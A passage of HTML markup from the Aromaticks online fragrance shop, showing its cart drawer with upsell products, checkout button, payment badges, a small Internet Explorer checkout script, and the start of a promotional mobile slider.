              form="cart-drawerupsellproduct_upsells_9BVF381"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_9BVF381" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40530254299187">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6715065991219" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="mini-resinas-angels-charms-30-gr"
        data-toggle="false"
        data-id="32555522719795"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/products/Boles-dolor-Mini-Resinas-Angels-Charms-30-gr.jpg?v=1694629690&width=500"
                  alt="Mini Resinas Angels Charms 30 gr de la marca Boles d&#39;olor en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Mini Resin Angels Charms 30 gr
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>2,75€</span>
                  <span class='compare-price hidden'>2,75€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF382"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_9BVF382" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32555522719795">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4705726595123" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
    
      <li class="splide__slide">
        <div class="splide__slide__container">
    
    
      
      
      <cart-drawer-upsell
        class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--custom-bg'
        data-style="add_button" 
        data-selected="false"
        data-handle="polvo-de-aspirador-lin-pur-150-g-r"
        data-toggle="false"
        data-id="49131068850506"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//aromaticks.com/cdn/shop/files/PolvoaspiradorLinpur.jpg?v=1725123071&width=500"
                  alt="Polvo de aspirador Lin Pur 150 g r de la marca Esteban Paris Parfums en Aromaticks"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Polvo de aspirador Lin Pur 150 gr Esteban Paris
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>9,95€</span>
                  <span class='compare-price hidden'>9,95€</span>
                </div>
              
            </div>
            
          </div>
          
            <button
              type="submit"
              name="add"
              class="upsell__add-btn"
              form="cart-drawerupsellproduct_upsells_9BVF383"
              
            >
              <span><strong>Añadir</strong>
</span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/en/cart/add" id="cart-drawerupsellproduct_upsells_9BVF383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49131068850506">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9459759317322" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
      </div>
    </splide-component>
  
</div>
                
              
            
        
          
        
          
        
          
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <summary>
                  <span class="summary__title">
                    Order special instructions
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Order special instructions"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.2rem;--desktop-text-size: 1.3rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Envio 24/48 horas</span>
    </p>
  
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  replay
</span>
      
      <span>14 dias de reembolso</span>
    </p>
  
</div>

              
            
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .payment-badges .icon {width: 27px; height: 40px;} #shopify-section-cart-drawer /* Estilo específico para el precio */ </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--27532777259338__colors_changer_H9xMT7" class="shopify-section"><style data-shopify>
  :root {
    --color-base-text: 46, 42, 57;
    --color-shadow: 46, 42, 57;
    --color-base-background-1: 255, 255, 255;
    --color-base-background-2: 243, 243, 243;
    --color-base-solid-button-labels: 253, 251, 247;
    --color-base-outline-button-labels: 46, 42, 57;
    --color-base-accent-1: 0, 0, 0;
    --color-base-accent-2: 221, 29, 29;
    --payment-terms-background-color: #ffffff;
  
    --gradient-base-background-1: #ffffff;
    --gradient-base-background-2: #f3f3f3;
    --gradient-base-accent-1: #000000;
    --gradient-base-accent-2: #dd1d1d
  }
</style>


</div><section id="shopify-section-template--27532777259338__custom_liquid_YffiCA" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_YffiCA-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_YffiCA-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping desktop-hidden">
  
  <div class="section-template--27532777259338__custom_liquid_YffiCA-padding">
    <!-- ============================ -->
<!-- ==== AROMATICKS · SLIDER MÓVIL ===== -->
<!-- ============================ -->

<div id="aromaticks-mobile-slider-template--27532777259338__custom_liquid_YffiCA" class="aromaticks-mobile-slider"> 

  <!-- === DIAPOSITIVA 1: LITRO DEL MES === -->
  <div class="aromaticks-slide">
    <img 
      src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/WhatsApp_Image_2026-02-01_at_11.08.34.jpg?v=1769988977"
      alt="Litro del mes - Aromaticks"
      class="aromaticks-slide__image"
      loading="lazy">

    <div class="aromaticks-overlay">
      <span class="aromaticks-tag">-20%</span>
      <h2 class="slide-title">Litro del Mes</h2>
      <p class="slide-subtitle">Bleu Seduction</p>
      <a 
        href="https://aromaticks.com/products/perfume-lampara-catlitica-bleu-deduction-1000-ml-maison-berger?_pos=2&_sid=da65fde4a&_ss=r"
        class="aromaticks-slide__button">
        Descubrir
      </a>
    </div>
  </div>

  <!-- === DIAPOSITIVA 2: VELAS VOLUSPA === -->
  <div class="aromaticks-slide">
    <img 
      src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/download_d9b80397-67ec-4a7d-b5c3-504dc385030b.webp?v=1762874636" 
      alt="Velas Voluspa - Aromaticks" 
      class="aromaticks-slide__image"
      loading="lazy">

    <div class="aromaticks-overlay">
      <span class="aromaticks-tag">NOVEDAD</span>
      <h2 class="slide-title">Velas Voluspa</h2>
      <p class="slide-subtitle">Lujo y Aroma Inigualable</p>
      <a 
        href="https://aromaticks.com/collections/velas-voluspa-lujo-y-aroma-inigualable?_pos=1&_psq=voluspa&_ss=e&_v=1.0" 
        class="aromaticks-slide__button">
        Descubrir
      </a>
    </div>
  </div>

